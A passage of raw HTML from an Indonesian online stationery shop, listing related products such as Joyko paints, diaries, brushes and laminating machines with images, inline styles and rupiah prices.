}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.tokostationery.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.tokostationery.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.tokostationery.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokostationery.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.tokostationery.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.tokostationery.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1804" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-laminating-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1804"><span class="product-image-wrapper"><!--mf_product_label_comment_1804--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminating-machine_2xqpzjrxbvcqwze7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1804 {
    width: 152px;
}
.product-image-container-1804 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Laminating&#x20;&#x2F;&#x20;Laminasi&#x20;-&#x20;Laminating&#x20;Machine&#x20;Joyko&#x20;LM-01&#x20;&#x7C;&#x20;LM-02&#x20;&#x7C;&#x20;LM-03&#x20;&#x7C;&#x20;LM-05" href="https://www.tokostationery.id/joyko-laminating-machines.html">Mesin Laminating / Laminasi - Laminating Machine Joyko LM-01 | LM-02 | LM-03 | LM-05</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1804" data-price-box="product-id-1804">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="297300" data-price-type="" class="price-wrapper " ><span class="price">IDR 297.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.tokostationery.id/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.tokostationery.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.tokostationery.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.tokostationery.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.tokostationery.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.tokostationery.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.tokostationery.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
